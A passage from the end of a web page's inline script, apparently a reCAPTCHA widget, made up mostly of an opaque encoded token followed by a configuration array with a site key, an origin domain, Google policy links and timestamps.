9RcKlDsK4ZkVKwrrCgiPChkHCpwzDqlHDusKlBsO3ASwlGRJ/HMOlwpBaw6J3AMKhwqnDqTE7HwZVw7XCnTtSSR/CsHMjwq3Cp0RZVsKcNMK7wqXDgxF4wp0VwpLDgcKMwqzDviAbwpsIw7dtw4PCpCpUw5hGIiwbw6spTcOMwrvDoFEOwrg3DMOiw5LCn8OPwozDpn1gQCU6FinDnMK1XxzCqTo/J8KhecOAwqVvw63CkMOqWRhuG8OdTsOOXMKyw5IGw6HDq8OtG8K2LsO4w65vXDFpw5olwr80ezcpBVLCqcKrSE/Dj8OmwrLCkBHDtMKLwovDtxs1Uxslw6HDssO0NCNHwqJ2LhR/ABTDr1UpwoLCosOpB0k4QU8Mw6DCpgbCvxLClMODw5DDvgdvw4Bjw5kXDcObw4TDuld7wqU0JEFgw7psA8K0eQnDhVkbw70OwqHCiFRpagh0w4gXLcOtEH1RDMKRRMO3HkdRwqfDmcK7wopQCG/CjTTDpGLCsk1IA0rCtHTCr8OjOsOuwo9maCkQw5BmMyjCl31LfyYsDjRDPi9MwpRYw45pw7QEJsK5BMOoL0XCsRdlMCvCk8O5worDkcOKwrR7bcOHJkPCrH/Dv05TwoxrX8O1WC5vw7ckwp7DtMO8wrZXd0w6wowda0XDucOscSA/[base64]/H8Obw5nDpsOcw6/[base64]/w7fDuGQTw5g1w4ZhJmDCpsKuwpZbw5oewpoJw4oUwo09w6kWN1w9wrvCnF7CqsKtwpjCvVJ7GMO1w4zCnsK6bHYGCm/[base64]/DjsOacToDcMKLSTgGwoAXY3PDul4eLyzCoMOzwrNAaW/[base64]/wpDCkVIuwqp6wpfCjFzCly3CpwZSXWrCrcOiwq/[base64]/PDTDkwIFGHnDjm/DgiQSwqkeFzEpdQYZOS/CmsKOdsOzL8KCw7rDkRfCoQ7DnsOvwqvDoC9nw6DCj8K0w4otLsK+UMO/[base64]/DlTvDhh7Dgx/CizcsHQQ3w6pFw5rCmlooG8OIcsORwo9cIGkmwo1GU2DDgXLDo8OHw7jCksOOwq4ww5J/[base64]/DpybCmwoxOMKtY8OseMKCX8OEw5MxEcOrE3Uww5lUOcKnwofCljlfQj1zUwQkw4rDu8Ouw4wSK8K0Ji9NKRp9csKsOmhcJjRECw5JwqcxRMKowrcuwqPCrcO+wqJ/fC9LJMKVw6d7wqfDvcO7Q8OjcMO4w5DCicOBBFYAw4XClMKCPMK5SMKlwr3Ck8OLw4RtUmYwb8KuRBVqD0Usw6PCksKqeFRKaV9TZcKNwr1Lwq1Aw5A2woAPw4PCuVAnCMOPw68QWcOxwpPDtw82wpvDinjCqcKuMG/CmsORZi82w792w6Jcw4t1WcKsZ8OIJELCpMOaEMKKWQ0aRcOywqs3w4JCIsOjfSZpwpvCkHc2LMKbF3jDjWHDscKaw5rCs3tiY8KVBsK8KgvDocOuAzvDu8OjcmvCqcK1TGLDlMKgAQDCsC/[base64]/ChMKmPMOFw6EDwrHDrVR0JQoqw7PCowXDqMK5w77DnHYtwp8jw5N8MsOEwqzDusOjI8Kewqkjw4ZWw78eZHRJGSrDj3fCgm3DrcOBQ8KnFxNXwq5TCcKwQgkAwr3DpcK0XDHCmcKjJD51VMKECMOrHm7CsXo0w4EyKnbDj1kFB2vDvcOqPMKGwp/DmkUWwoYnw7E9w6LDlDUNw5nDgMKhw7MiwovDscKmwqweSsOSw57DoWUXZMK0LcOrGyECw5ZbER3DvsKnJsK/w40UZ8KjV3rDkWLCgMKUwqnCgcKfwpd1OMKsc8KpwqDDtMKdw69Cw6DDpDDCjcKJwrh1UwRPJkstw5TDtsKpWMKdB8KRa2/Cmy7CoMOVw64PwphbF8OIf0h6w4HDksO2W2pgKhDCg8KIS3LDkRJnW8OSJMOdcR8rwqXDpcOhwr/CuQceHsKjw5TCvsKUwrw/w7Qywrwsw7vDqsOdB8K4OsOuw7dMwo4pG8KcKWsdwojCtTotwq/CgBomwpzDlnvCj1ESw5DCrsOSwoNSIRTDucONwrgONsOYXcKbw44SZMOfMlR+cXPDosKIXsOfIMKrazFFd8OPIMKUXmR/LWnDjMOMw5lIbMOsbG4+P0J0w7zCrcODSE/CjTXCsQHDvyHCmsKFw5csCsO1wqfDiC/Co8OLEC/CpnlHSw5PFcKGbsO4BxjDqRFww40uM3vDjcOgw5/Co8OYATBZw7vCtWIRECXDusOnwoDCtcKAwp3DncK1wq7CgsOzwp9mNU/ClsKWM2A9CsOmwpBRw4jDscOsw5HDtWLDm8KkwrXCncKBwqItf8OHAyjDlcKlWsKPXMOEw5jDog1Hwql8wp5ueMKjCw3DocK/w6HCs1/DjsKOwpjDmsK0Egg7w5LDocK3wrLDkDxAw6ZyLsKqw4IjCsOtwqRJw6lHfXZ1bX7Dr2MFfHURw5Nowr3CpcK2wrHDmlZ8wqthw6MYAmh3wr/DksO/BsKMU8OsX8KWWFZIwqJiw5jChHHDryfDqFMPJ8KCw7xGCcOAwo97wqPDgxLDrWIJwqvDjMK+w4zCrsOtDsONwoTDn8K/wrZqRMK4ahIuw4PCkcOqwr7CnnMPBRY9OsKZG3nCkcKvfyPDtcKaw5XDusKaw6zCt8OCb8Oew77DucK1ScKqA8KIwpE1HU/CpkxTTMKMwrHDhsO0d8KaXsOnwqczU1vDuBXCgSoZPFB5eD4uJGMvw7JEw5sVwrLCqcK6L8KZw47DuHB0EV0NXsKwdybCvsK0w6LDqsOlb1/CqsKrJkLDosObXXzDpGFiw5vCty4NwprDmWlYNCHCmMKnandacj9cw4zCtlh9VzQgwo4SE8KCwo4aZsKUwosDw4l8XsOcw5DDoHkYwpHDk2bCmMOOKGfDpMOnScO5XMKBwqzCgsKQNEAqw5jChChLGsONwpIabX/[base64]/[base64]/CnjQsw5ZeC8KcbMKiEsOcQ8OPQTrCnMORwrYmcRjDsV4/w6vClg8gw7wBOiQSw5I8woBfw6vCuMKfbsKAUzQFw5o4CsKCwqLDgcOgL0DCkn9Uw5oCw4fCu8OvFG3DhcK5XgXDqMKwwrbDs8Orw6bDrMOaccO8KEDDs8OJDsK/wogBRx7Dp8OYwps6XcKwwofDgkQSYMO8dsKcwrjCrcKJPx7CqcKoPsKKw7PClCDDhwLDvcOyChwUwoPDiMOSIglFw506wpV/TcO3wrB+IcKsw4PDgjPDgygMEcOAw4vCqSYNw4/Cmi8hw6NXw6g+w4YMLQzCigrCj3fDvsOJZcOVMMK9w4PCjcKCwr4zw5bDjsK4DsKLw51fw4FxFTUbEgE0wpnCs8KNAgbCo8KZVsK2AsK0BX/DpsK1wp3DqF09dDrCksKXXsOJwpV4Qz7DsB5CwprCvRTCkH/CnMOyY8OWaGLChmDCoEjDvcKcwpTCp8Oww53DrCs8w5HDi8K1BcKZw79pZMKrasKqw6IdBsK3woxMQsKvwqvCuCYMODjCr8O7bjBjw4xUw5jCgcKgM8KPwphKw6/CksOFFnoCVMKSBcOmwpzCpF3Cu8KqwrDCv8OxPMOfwoLDgMKESijCusKKVcONwolfVxMDR8Oww5F7AsOrwoPCoQzCl8K1RBTDuFnDjMKrXsKdw5bDrMK2w4s0w4cnw6sqw5AtwrnDgnFuw73Dm8OVOzE\\u003d\x22],null,[\x22conf\x22,null,\x226Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,409],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://komeraneza.shop:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xXqUbfIYYbfdn+aegYnVkwBMaHI/Cq10YN0F9BbubA0\\u003d\x22,1,0,null,1,1766966668054,0,0,[1,102],null,[107,137,149,142,165],\x22RC-hpNJVZpfoQkTBA\x22,null,null,null,null,null,\x220dAFcWeA7nSg9eTn7nOgX4NcFLPHtWKLWWzHstllB3wvrk0TUASD1vb2ladzpYL8Nh4iiYC6ElpHNBsIllXNgeYeRiDEgUPCMrwQ\x22,1767049468086]");
    </script></body></html>